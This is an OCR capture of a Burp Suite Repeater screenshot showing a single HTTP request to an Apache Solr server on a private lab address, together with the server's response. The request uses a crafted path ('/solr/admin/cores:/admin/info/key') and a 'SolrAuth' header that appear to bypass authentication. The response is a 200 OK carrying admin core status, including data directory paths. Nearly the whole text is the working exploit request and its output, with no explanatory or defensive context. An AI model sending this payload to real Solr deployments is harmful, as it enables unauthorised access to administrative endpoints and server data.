 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.128.129:8985
Request
Pretty Raw \n Actions
1 GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
2 Host: 192.168.128.129:8985
3 SolrAuth: solr1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 661
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":0
},
14 "initFailures":{
},
15 "status":{
16 "new_collection_shard1_replica_n1":{
17 "name":"new_collection_shard1_replica_n1",
18 "instanceDir":"/var/solr/data/new_collection_shard1_replica_n1",
19 "dataDir":"/var/solr/data/new_collection_shard1_replica_n1/data/",
20 "config":"solrconfig.xml",
21 "schema":"managed-schema",
22 "startTime":"2024-12-20T02:03:27.214Z",
23 "uptime":1222875,
24 "lastPublished":"active",
25 "configVersion":0,
26 "cloud":{
27 "collection":"new_collection",
28 "shard":"shard1",
29 "replica":"core_node2",
30 "replicaType":"NRT"
}
}
}
}
31
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done 1,111 bytes | 3 millis